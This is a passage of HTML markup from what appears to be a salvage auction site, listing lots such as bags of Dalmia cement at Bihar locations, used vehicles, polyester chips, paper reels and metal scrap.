            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/1/6/16c5307c1f5e95b9af9b1bea12c7cc1dPhotographs_page-0004.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/slabs-of-marbles-18-pcs.html"  title="Slabs of Marbles -18 Pcs">Slabs of Marbles -18 Pcs</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/up-25-dn-0050-tata-harrier-at.html" title="UP 25 DN 00 50 Tata Harrier " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/d/4/d4c23a3c9c98d56dfebc8df0762b4228WhatsApp_Image_2023-05-04_at_5.00.21_PM.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/up-25-dn-0050-tata-harrier-at.html"  title="UP 25 DN 00 50 Tata Harrier ">UP 25 DN 00 50 Tata Harrier </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/hr-58c-9588-mahindra-blaz055-tr-bs-36-clcb.html" title="HR 58C 9588 -Mahindra -Blaz055 TR BS 36 CLCB " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/3/f/3fbb2c98347452fabe5b4e8dd48e3076WhatsApp_Image_2023-03-26_at_4.54.02_PM_1_.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/hr-58c-9588-mahindra-blaz055-tr-bs-36-clcb.html"  title="HR 58C 9588 -Mahindra -Blaz055 TR BS 36 CLCB ">HR 58C 9588 -Mahindra -Blaz055 TR BS 36 CLCB </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/polyester-chips-super-bright-5513-kgs-5-bg.html" title="Polyester Chips Super bright - 5513 Kgs.(5 Bag) + 8811.1 Kgs(8 Bag)" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/8/7/8780047d35ffa0228dace8266581d295TimePhoto_20230405_141825.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/polyester-chips-super-bright-5513-kgs-5-bg.html"  title="Polyester Chips Super bright - 5513 Kgs.(5 Bag) + 8811.1 Kgs(8 Bag)">Polyester Chips Super bright - 5513 Kgs.(5 Bag) + 8811.1 Kgs(8 Bag)</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/polyester-chips-super-bright-8811-1-kgs-8-bg.html" title="Polyester Chips Super bright-8811.1 Kgs(8 Bag)" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/6/1/61dac8c282bbd6a0c32c9f188c347063TimePhoto_20230405_154411.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/polyester-chips-super-bright-8811-1-kgs-8-bg.html"  title="Polyester Chips Super bright-8811.1 Kgs(8 Bag)">Polyester Chips Super bright-8811.1 Kgs(8 Bag)</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/tata-signa-hr-58b-9520.html" title="Tata Signa HR 58B 9520" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/5/5/55d612293e66202f4455c4144172854c6.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/tata-signa-hr-58b-9520.html"  title="Tata Signa HR 58B 9520">Tata Signa HR 58B 9520</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-3643-bags-at-sasaram-bihar.html" title="Dalmia Cement - 3643 Bags at Sasaram Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/0/2/0277d06ea852d5790228c54590ed6ef5WhatsApp_Image_2023-05-10_at_12.34.20_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-3643-bags-at-sasaram-bihar.html"  title="Dalmia Cement - 3643 Bags at Sasaram Bihar">Dalmia Cement - 3643 Bags at Sasaram Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-5900-bags-at-muzaffarpur-bihar.html" title="Dalmia Cement -5900 Bags at Muzaffarpur Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/a/7/a71816133606493659346497993c5d92WhatsApp_Image_2023-04-10_at_11.43.00_PM_2_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-5900-bags-at-muzaffarpur-bihar.html"  title="Dalmia Cement -5900 Bags at Muzaffarpur Bihar">Dalmia Cement -5900 Bags at Muzaffarpur Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/renault-lodgy-rxz-up-16-az-8358.html" title="Renault Lodgy RXZ  (UP 16 AZ 8358.) " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/6/a/6a69fe240ce7c2e8b0f83d761e13bbd8TimePhoto_20230127_162814.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/renault-lodgy-rxz-up-16-az-8358.html"  title="Renault Lodgy RXZ  (UP 16 AZ 8358.) ">Renault Lodgy RXZ  (UP 16 AZ 8358.) </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-full-stone-boulder-4000-bags.html" title="Dalmia Cement- Full Stone/ Boulder-4000 Bags" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/4/9424aaa2617f3cd337675987e20482caWhatsApp_Image_2023-04-01_at_1.09.08_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-full-stone-boulder-4000-bags.html"  title="Dalmia Cement- Full Stone/ Boulder-4000 Bags">Dalmia Cement- Full Stone/ Boulder-4000 Bags</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-half-stone-cobble-p-4000-bags.html" title="Dalmia Cement-Half Stone/Cobble &amp; Pebbles -1990 Bags" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/b/7b7d00e0c43683ec8baccc78619422f2WhatsApp_Image_2023-04-01_at_1.09.05_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-half-stone-cobble-p-4000-bags.html"  title="Dalmia Cement-Half Stone/Cobble & Pebbles -1990 Bags">Dalmia Cement-Half Stone/Cobble & Pebbles -1990 Bags</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-3160-bags-at-sambalpur-odisha.html" title="Dalmia Cement – 3160 Bags at Sambalpur Odisha" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/e/fea0c64c9a100e8d38bac2ae1000a902WhatsApp_Image_2023-05-22_at_6.00.59_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-3160-bags-at-sambalpur-odisha.html"  title="Dalmia Cement – 3160 Bags at Sambalpur Odisha">Dalmia Cement – 3160 Bags at Sambalpur Odisha</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/printed-polyester-film-to-be-sold-in-cut-loos.html" title="Printed Polyester Film to be sold in cut/Loose form- 8472.88 Kg." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/0/8/082f5903e3b0d86daf127edcb6c1ff3cGLS_20_.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/printed-polyester-film-to-be-sold-in-cut-loos.html"  title="Printed Polyester Film to be sold in cut/Loose form- 8472.88 Kg.">Printed Polyester Film to be sold in cut/Loose form- 8472.88 Kg.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-7810-bags-at-deaoria-up.html" title="Dalmia Cement - 7810 Bags at Deaoria UP" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/3/f/3f69a52ac9244c68b86bc7e6e402e1b1WhatsApp_Image_2023-06-01_at_12.23.13_AM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-7810-bags-at-deaoria-up.html"  title="Dalmia Cement - 7810 Bags at Deaoria UP">Dalmia Cement - 7810 Bags at Deaoria UP</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/double-girder-eot-crane-capacity-20-ton-25m.html" title="Double Girder EOT Crane(Capacity 20 ton, 25m Span X 12m Lift) weight- 30,210 Kg. (+/-10%)" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/6/7/6701b6858dd3da9009ca835f56733e93TimePhoto_20220623_104615.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/double-girder-eot-crane-capacity-20-ton-25m.html"  title="Double Girder EOT Crane(Capacity 20 ton, 25m Span X 12m Lift) weight- 30,210 Kg. (+/-10%)">Double Girder EOT Crane(Capacity 20 ton, 25m Span X 12m Lift) weight- 30,210 Kg. (+/-10%)</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-3495-bags-at-siwan-bihar.html" title="Dalmia Cement–3495 Bags at Siwan-Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/d/b/db950c76c2db0fca3468bddab31f410dWhatsApp_Image_2023-07-01_at_12.42.42_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-3495-bags-at-siwan-bihar.html"  title="Dalmia Cement–3495 Bags at Siwan-Bihar">Dalmia Cement–3495 Bags at Siwan-Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/absorbent-kraft-paper-reels-179-243-mt.html" title="Absorbent Kraft Paper Reels - 179.243 MT lying at Kheda Gujrat" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/6/c/6cb223ed3d39c0fd05d6de0ebe4e4dd8Salvage_-_Photosheet_page-0004.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/absorbent-kraft-paper-reels-179-243-mt.html"  title="Absorbent Kraft Paper Reels - 179.243 MT lying at Kheda Gujrat">Absorbent Kraft Paper Reels - 179.243 MT lying at Kheda Gujrat</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-6122-bags-at-gopalganj-bh.html" title="Dalmia Cement – 6122 Bags at Gopalganj BH" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/0/5/05a9a57a924892eb6cbfed51f2b776b1IMG-20230630-WA0053.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-6122-bags-at-gopalganj-bh.html"  title="Dalmia Cement – 6122 Bags at Gopalganj BH">Dalmia Cement – 6122 Bags at Gopalganj BH</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/equipment-accessories-mis-scrap.html" title="Equipment &amp; Accessories, MIS &amp; Scrap (as per list attached) -  approx - 22 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/3/b/3b58f44268338ed472e6de4682003efcPHOTO-2023-06-30-11-00-22.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/equipment-accessories-mis-scrap.html"  title="Equipment & Accessories, MIS & Scrap (as per list attached) -  approx - 22 MT">Equipment & Accessories, MIS & Scrap (as per list attached) -  approx - 22 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-3211-bags-at-purnea-bihar.html" title="Dalmia Cement -3211 Bags at Purnea Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/7/97783fd6332c91143dee16533fcd18deWhatsApp_Image_2023-07-05_at_12.30.15_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-3211-bags-at-purnea-bihar.html"  title="Dalmia Cement -3211 Bags at Purnea Bihar">Dalmia Cement -3211 Bags at Purnea Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-5583-bags-at-siwan-bh.html" title="Dalmia Cement – 5583 Bags at Siwan BH" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/d/8/d84aa0d4d68a30ec13782475d58848fcWhatsApp_Image_2023-07-19_at_2.28.05_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-5583-bags-at-siwan-bh.html"  title="Dalmia Cement – 5583 Bags at Siwan BH">Dalmia Cement – 5583 Bags at Siwan BH</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/bags-9792-pcs-at-abdasa-gujrat.html" title="Bags - 9792 Pcs At Abdasa Gujrat" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/a/8/a8b3176f223e4a3e52a3b44853282bf9Photos_page-0001.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/bags-9792-pcs-at-abdasa-gujrat.html"  title="Bags - 9792 Pcs At Abdasa Gujrat">Bags - 9792 Pcs At Abdasa Gujrat</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/cages-ss-316-l-137-088-mt-9792-pcs.html" title="Cages (SS 316 L) - 137.088 MT (9792 Pcs)" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/2/f219218a33be2ba94c3e7350b9afe6caPhotos_page-0003.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/cages-ss-316-l-137-088-mt-9792-pcs.html"  title="Cages (SS 316 L) - 137.088 MT (9792 Pcs)">Cages (SS 316 L) - 137.088 MT (9792 Pcs)</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/soot-and-water-affected-stock-of-apparels-1.html" title="Soot and water affected Stock of Apparels - 11990 pcs at New Delhi" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/d/a/dafffae735e291116761a9e9c0f1efa9WhatsApp_Image_2023-06-19_at_13.34.10.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/soot-and-water-affected-stock-of-apparels-1.html"  title="Soot and water affected Stock of Apparels - 11990 pcs at New Delhi">Soot and water affected Stock of Apparels - 11990 pcs at New Delhi</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4499bags-at-bhagalpur-bh.html" title="Dalmia Cement - 4499Bags at Bhagalpur BH" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/8/781a21dabba6b24f2dc3eba77b163e57WhatsApp_Image_2023-07-18_at_4.55.42_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4499bags-at-bhagalpur-bh.html"  title="Dalmia Cement - 4499Bags at Bhagalpur BH">Dalmia Cement - 4499Bags at Bhagalpur BH</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-3499-bags-at-sitamarhi-bihar.html" title="Dalmia Cement - 3499 Bags at Sitamarhi Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/d/4/d4a990533f2b8ac4ed184257ca1b844dWhatsApp_Image_2023-07-14_at_4.43.42_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-3499-bags-at-sitamarhi-bihar.html"  title="Dalmia Cement - 3499 Bags at Sitamarhi Bihar">Dalmia Cement - 3499 Bags at Sitamarhi Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/building-shed-ms-scrap-material-approx-6-mt.html" title="Building Shed MS Scrap Material -Approx. 12 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/d/9dc1b19df10ddcddf563248f2be8aee4Screenshot_2023-08-10_124038.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/building-shed-ms-scrap-material-approx-6-mt.html"  title="Building Shed MS Scrap Material -Approx. 12 MT">Building Shed MS Scrap Material -Approx. 12 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/paper-reels-26-000-kg-at-ghaziabd-up.html" title="Paper Reels - 26,000 Kg. at Ghaziabd up" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/2/722c48b761f2921bbea6357d6226c767IMG_20230717_170517.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/paper-reels-26-000-kg-at-ghaziabd-up.html"  title="Paper Reels - 26,000 Kg. at Ghaziabd up">Paper Reels - 26,000 Kg. at Ghaziabd up</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/paper-sheets-white-coloured-2717-kg.html" title="Paper Sheets (white &amp; coloured)- 2717 kg." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/3/c/3c552ddda5f0dd4a7a63d3e786041952IMG_20230717_171217.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/paper-sheets-white-coloured-2717-kg.html"  title="Paper Sheets (white & coloured)- 2717 kg.">Paper Sheets (white & coloured)- 2717 kg.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/animal-healthcare-nutrition-material-anima.html" title="Animal Healthcare &amp; Nutrition Material (Animal Feed Additives, Supplements and Drugs) - 6261 PKG. (As per list)  " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/d/cd58e1c73e72fa424c2075b97699ef17photo_2023-07-28_162157.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/animal-healthcare-nutrition-material-anima.html"  title="Animal Healthcare & Nutrition Material (Animal Feed Additives, Supplements and Drugs) - 6261 PKG. (As per list)  ">Animal Healthcare & Nutrition Material (Animal Feed Additives, Supplements and Drugs) - 6261 PKG. (As per list)  </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-3999-bags-at-purnia-bihar.html" title="Dalmia Cement - 3999 Bags at Purnia Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/6/c/6cbb65e8a5538b65afe1820ffac5db72WhatsApp_Image_2023-08-03_at_2.15.50_PM_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-3999-bags-at-purnia-bihar.html"  title="Dalmia Cement - 3999 Bags at Purnia Bihar">Dalmia Cement - 3999 Bags at Purnia Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/paper-roll-cuppa-wall-premium-bottom-150.html" title="Paper Roll (Cuppa Wall Premium(Bottom – 150 &amp;" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/8/7/8729d1a52d830d002b0324f6fd1903e7WhatsApp_Image_2023-08-28_at_10.21.08.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/paper-roll-cuppa-wall-premium-bottom-150.html"  title="Paper Roll (Cuppa Wall Premium(Bottom – 150 &">Paper Roll (Cuppa Wall Premium(Bottom – 150 &</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/building-other-ms-ss-copper-gi-scrap.html" title="Building &amp; other MS, SS , COPPER &amp; GI SCRAP (" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/2/c2cff0c44c9c50a3a1d518eb320a6e8bPHOTO-2023-04-08-15-14-45.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/building-other-ms-ss-copper-gi-scrap.html"  title="Building & other MS, SS , COPPER & GI SCRAP (">Building & other MS, SS , COPPER & GI SCRAP (</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/building-other-ms-scrap-28-645-mt.html" title="Building &amp; other MS Scrap - 28.645 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/building-other-ms-scrap-28-645-mt.html"  title="Building & other MS Scrap - 28.645 MT">Building & other MS Scrap - 28.645 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/building-other-ss-scrap-284-76-kg.html" title="Building &amp; other SS Scrap -284.76 Kg. " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/building-other-ss-scrap-284-76-kg.html"  title="Building & other SS Scrap -284.76 Kg. ">Building & other SS Scrap -284.76 Kg. </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/building-other-copper-scrap-876-20-kg.html" title="Building &amp; other - COPPER Scrap-876.20 Kg" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/building-other-copper-scrap-876-20-kg.html"  title="Building & other - COPPER Scrap-876.20 Kg">Building & other - COPPER Scrap-876.20 Kg</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/building-other-aluminium-scrap-1517-49-kg.html" title="Building &amp; other - Aluminium Scrap-1517.49 Kg" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/building-other-aluminium-scrap-1517-49-kg.html"  title="Building & other - Aluminium Scrap-1517.49 Kg">Building & other - Aluminium Scrap-1517.49 Kg</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/building-gi-scrap-10952-28-kg.html" title="Building GI SCRAP (10952.28 KG." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/building-gi-scrap-10952-28-kg.html"  title="Building GI SCRAP (10952.28 KG.">Building GI SCRAP (10952.28 KG.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-5999-bags-at-darbhanga-bihar.html" title="Dalmia Cement - 5999 Bags at Darbhanga Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/3/933d4032b8abebacc8ddcc05253bc9bbWhatsApp_Image_2023-09-20_at_12.32.54_PM_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-5999-bags-at-darbhanga-bihar.html"  title="Dalmia Cement - 5999 Bags at Darbhanga Bihar">Dalmia Cement - 5999 Bags at Darbhanga Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/mercedes-benz-dl-1-cs-1312-at-noida.html" title="Mercedes Benz - DL 1 CS 1312- at Noida" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/9/993cba59cde6e3fff398aa1c45614992DSCN7122.JPG"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/mercedes-benz-dl-1-cs-1312-at-noida.html"  title="Mercedes Benz - DL 1 CS 1312- at Noida">Mercedes Benz - DL 1 CS 1312- at Noida</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/polyester-chips-major-damage-10-mt.html" title="Major Damage (Mixed Polyester chips grade 1 SD CP5 &amp; GRADE II SDCP5)--10 MT at Solan Baddi" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/4/c463966a163937d9a7150490c21e11391_28_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/polyester-chips-major-damage-10-mt.html"  title="Major Damage (Mixed Polyester chips grade 1 SD CP5 & GRADE II SDCP5)--10 MT at Solan Baddi">Major Damage (Mixed Polyester chips grade 1 SD CP5 & GRADE II SDCP5)--10 MT at Solan Baddi</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/polyester-chips-minor-damage-17-6-mt.html" title="Minor Damage -(Mixed Polyester chips grade 1 SD CP5 &amp; GRADE II SDCP5)- 17.6 MT " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/8/4/845946696e2c86d8f7b5116a4afc7e861_33_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/polyester-chips-minor-damage-17-6-mt.html"  title="Minor Damage -(Mixed Polyester chips grade 1 SD CP5 & GRADE II SDCP5)- 17.6 MT ">Minor Damage -(Mixed Polyester chips grade 1 SD CP5 & GRADE II SDCP5)- 17.6 MT </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
